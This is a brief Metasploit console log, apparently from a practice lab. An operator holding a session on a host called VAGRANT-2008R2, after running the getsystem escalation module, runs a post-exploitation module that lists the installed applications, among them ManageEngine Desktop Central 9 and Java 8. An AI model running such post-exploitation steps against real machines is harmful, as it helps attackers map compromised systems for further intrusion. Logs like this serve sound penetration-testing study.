 msf5 post(windows/escalate/getsystem) > use post/windows/gather/enum_applications
msf5 post(windows/gather/enum_applications) > set session 4
session => 4
msf5 post(windows/gather/enum_applications) > exploit
[*] Enumerating applications installed on VAGRANT-2008R2
Installed Applications
======================
Name Version
---- -------
7-Zip 19.00 (x64) 19.00
Java 8 Update 201 8.0.2010.9
Java 8 Update 201 (64-bit) 8.0.2010.9
Java Auto Updater 2.8.201.9
Java SE Development Kit 8 Update 201 (64-bit) 8.0.2010.9
ManageEngine Desktop Central 9 - Server 9.0.0
Microsoft .NET Framework 4.5.1 4.5.50938
Microsoft .NET Framework 4.5.1 4.5.50938
Microsoft Visual C++ 2008 Redistributable - x64 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.6161 9.0.30729.6161
Microsoft Visual C++ 2017 Redistributable (x64) - 14.12.25810 14.12.25810.0
Microsoft Visual C++ 2017 Redistributable (x86) - 14.12.25810 14.12.25810.0
Microsoft Visual C++ 2017 x64 Additional Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x64 Minimum Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x86 Additional Runtime - 14.12.25810 14.12.25810
Microsoft Visual C++ 2017 x86 Minimum Runtime - 14.12.25810 14.12.25810
VMware Tools 10.3.2.9925305